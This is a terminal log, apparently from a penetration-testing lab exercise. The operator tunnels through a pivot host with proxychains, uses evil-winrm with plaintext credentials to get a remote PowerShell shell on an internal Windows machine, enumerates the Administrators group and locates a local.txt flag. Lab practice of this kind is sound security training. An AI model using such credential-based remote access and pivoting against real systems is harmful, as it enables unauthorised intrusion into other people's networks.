 ┌──(kali㉿kali)-[~/tmp]
└─$ proxychains evil-winrm -i 172.16.234.83 -u wario -p Mushroom!
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Kali Linux a...
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.83:5985  ...  OK
*Evil-WinRM* PS C:\Users\wario\Documents> net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
MEDTECH\Domain Admins
The command completed successfully.
*Evil-WinRM* PS C:\Users\wario\Documents> ls
*Evil-WinRM* PS C:\Users\wario\Documents> dir
*Evil-WinRM* PS C:\Users\wario\Documents> cd ../
*Evil-WinRM* PS C:\Users\wario> cd Desktop
*Evil-WinRM* PS C:\Users\wario\Desktop> dir
    Directory: C:\Users\wario\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----                     3:16 AM             34 local.txt
*Evil-WinRM* PS C:\Users\wario\Desktop>